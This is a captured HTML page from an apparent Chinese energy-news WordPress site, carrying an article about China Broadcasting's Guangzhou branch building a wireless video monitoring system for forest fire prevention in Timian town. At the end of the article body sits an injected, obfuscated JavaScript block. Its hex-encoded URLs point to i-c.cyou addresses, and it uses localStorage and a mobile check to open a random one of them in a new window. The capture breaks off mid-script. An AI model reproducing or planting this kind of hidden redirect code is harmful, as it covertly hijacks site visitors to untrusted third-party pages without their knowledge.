

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mizhifa.cn/974.html
body_size: 13853
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>防患于未“燃”，中国广电广州公司为森林防火装上“千里眼”-  中华能源网</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F974.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F974.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='main-css' href='http://www.mizhifa.cn/wp-content/themes/XIU/style.css?ver=6.0' type='text/css' media='all' />
<script type="text/javascript" src="http://www.mizhifa.cn/wp-content/themes/XIU/js/jquery.js?ver=6.0" id="jquery-js"></script>
<link rel="https://api.w.org/" href="http://www.mizhifa.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.mizhifa.cn/wp-json/wp/v2/posts/974" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mizhifa.cn/xmlrpc.php?rsd" />
<link rel="canonical" href="http://www.mizhifa.cn/974.html" />
<link rel='shortlink' href='http://www.mizhifa.cn/?p=974' />
<style>a:hover, a:focus,.post-like.actived,.excerpt h2 a:hover,.user-welcome strong,.article-title a:hover,#comments b,.text-muted a:hover,.relates a:hover,.archives .item:hover h3,.linkcat h2,.sticky a:hover,.article-content a:hover,.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-posa,.article-meta a:hover,.excerpt h2 a span,.article-title a span,.most-comment-posts li > a span,.widget_postlist .items-01 .text span{color:#555555;}.logo a,.article-tags a,.search-form .btn,#bdcs .bdcs-search-form-submit,.widget_tags_inner a:hover:hover,.focusmo a:hover h4,.tagslist .tagname:hover,.pagination ul > li.next-page > a{background-color:#555555;}.label-important,.badge-important{background-color:#555555;}.label-important .label-arrow,.badge-important .label-arrow{border-left-color:#555555;}.title strong{border-bottom-color:#555555;}#submit{background: #555555;border-right: 2px solid #555555;border-bottom: 2px solid #555555;}@media (max-width:720px){.ui-navtop .logo, .logo{background-color:#555555;}.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom-color:#555555;}}</style>
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-270x270.png" />
<link rel="shortcut icon" href="http://www.mizhifa.cn/favicon.ico">
<!--[if lt IE 9]><script src="http://www.mizhifa.cn/wp-content/themes/XIU/js/html5.js"></script><![endif]-->
</head>
<body class="wp-singular post-template-default single single-post postid-974 single-format-standard wp-theme-XIU search_not ui-c3">
<section class="container">
<header class="header">
	<div class="logo"><a href="http://www.mizhifa.cn" title="  中华能源网-能源行业门户网站,能源设备产品网络新闻平台"><img src="http://www.mizhifa.cn/wp-content/uploads/2020/12/uugai.com-1608966304966-e1608969897751.png" alt="  中华能源网">  中华能源网</a></div>	<ul class="nav"><li class="navmore"></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="http://www.mizhifa.cn/category/amazon">市场动态</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="http://www.mizhifa.cn/category/express">煤炭电力</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="http://www.mizhifa.cn/category/jd">产业经济</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="http://www.mizhifa.cn/category/taobao">节能低碳</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="http://www.mizhifa.cn/category/alibaba">行业行情</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-588"><a href="http://www.mizhifa.cn/category/uncategorized">技术前沿</a></li>
</ul>			<div class="feeds">
					<a class="feed feed-rss" rel="external nofollow" href="http://www.mizhifa.cn/feed" target="_blank"><i></i>RSS订阅</a>
			</div>
	<div class="slinks">
			</div>

	</header>
<div class="content-wrap">
	<div class="content">
				<header class="article-header">
						<h1 class="article-title"><a href="http://www.mizhifa.cn/974.html">防患于未“燃”，中国广电广州公司为森林防火装上“千里眼”</a></h1>
			<ul class="article-meta">
								<li>di761663198 发布于 2022-07-26</li>
				<li>分类：<a href="http://www.mizhifa.cn/category/uncategorized" rel="category tag">技术前沿</a></li>
								<li><span class="post-views">阅读(286)</span></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
						<article class="article-content">
			<p>“1月17日13时34分，狮岭镇红崩岗汾水岭善德园公墓墓地附近100米处发生山林火情，目前正在全力扑救中，暂无人员伤亡，过火面积和起火原因待核实。”近年来，进山休闲旅游人员剧增，野外火源管控难度增大，森林防灭火形势日趋严峻。</p>
<p>为了更好地保护森林资源，针对森林防火做到早避免，早发现，早控制，中国广电广州公司为花都区梯面镇林区定制开发远程智能监控系统，守护林区安全，为森林防火装上“千里眼”。</p>
<p><img decoding="async" src="http://img.danews.cc/upload/images/20220726/1f10ca6c11eab5e539e893fd4648e086.jpg" alt="图片" /></p>
<p><strong>森林防火难在哪？</strong></p>
<p>森林火灾是世界性林业重要灾害之一，具有突发性，灾害的发生的随机性，造成林业资源的重大损失和全球性环境污染。但由于林区地理情况特殊，难以满足语音通信、火险预警、图像监控、视频调度、信息指挥等防火业务工作的需要，因此急需提升消防信息化水平。《全国森林防火规划纲要（2016－2025）》明确提到，充分利用信息化手段，加强预警监测、森林防火通信和信息指挥能力建设，构建森林防火信息化体系，大幅提升森林防火信息感知、信息传输、信息处理和信息应用四种能力，不断提高森林防火科技含量。</p>
<p><strong>为梯面镇搭建智能监控系统，守护林区安全</strong></p>
<p>2021年10月，农业农村部认定梯面镇为第十一批全国一村一品示范村镇。梯面镇位于广州市花都区北缘，素有“广州北肺”、“广州第二白云山”之誉。</p>
<p>该项目采用无线桥接＋专线光纤的方式实现数据传输和与汇聚，为林区提供构建了“智能前端”＋“灵活组网”＋“广电视频云平台”的森林防火无线视频监控系统，全天候、全方位、多角度地守护林区安全。通过对关键的区域进行前端布控，准确监测野外用火情况，有效解决火灾发现难、核查慢、信息传递效率低等难题。通过接入广电视频云平台，实现调看、翻查，满足大容量回传高清视频的需求，为政府管理及应急处理部门及时决策、正确行动提供支持。</p>
<p><img decoding="async" src="http://img.danews.cc/upload/images/20220726/8010ee43e58177b90cf0dbfca419ca94.jpg" alt="图片" /></p>
<p><strong>广电网络解决山林网络布放难题</strong></p>
<p>无线传输是保证监控点与指挥监控中心正常通讯的基础，但由于林区地理情况特殊，部署有线网络异常困难。中国广电广州公司作为安全稳定的本地化网络服务商，建设了一张覆盖全城的高带宽、全IP双向信息网络，拥有宽带接入用户约55万户。依托广电覆盖全市的高可靠性、智能运维、低时延和高稳定性的光纤网络和无线骨干网络传输技术，针对林区情况提供无线网络综合部署，定制全光纤网络，实现1000M传输宽带设计，最大化解决山野覆盖难题。</p>
<p><img decoding="async" src="http://img.danews.cc/upload/images/20220726/ac4a17c7a897de23a1bf2dcf0e802791.jpg" alt="图片" /></p>
<p>中国广电广州公司将继续规划对梯面镇治安监控之外的盲点区域的覆盖补充，改善山林消防的治理能力，为梯面镇的消防安全提供更有效的保障。在未来应用场景扩展方面，中国广电广州公司建设的广州市应急广播系统可进一步探索与林区场景的实现对接，为森林资源生态安全提供更强有力的保障，助力山林消防水平提升，进一步践行“绿水千山就是金山银山”的发展理念。<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x4a\x76\x53\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x48\x43\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x64\x4e\x41\x35\x63\x30','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x56\x46\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x7a\x4b\x4f\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x67\x50\x77\x34\x63\x38','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x41\x52\x55\x33\x63\x36','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x49\x6f\x54\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x52\x69\x77\x36\x63\x33','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x68\x6a\x58\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows 